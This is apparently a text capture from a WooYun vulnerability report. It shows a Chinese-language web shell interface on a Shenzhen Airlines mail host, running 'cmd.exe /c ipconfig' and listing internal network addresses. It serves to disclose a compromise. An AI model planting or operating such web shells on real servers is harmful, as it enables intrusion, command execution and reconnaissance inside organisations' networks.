 10.12.67.111:80(pop2.shenzhenair.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索
执行命令>>
Cmd路径:
D:\cwjy\data\cmd.exe
语句:
/c ipconfig
Windows IP Configuration
Ethernet adapter 10.12.67.111:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.12.67.111
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.12.67.1
www.wooyun.org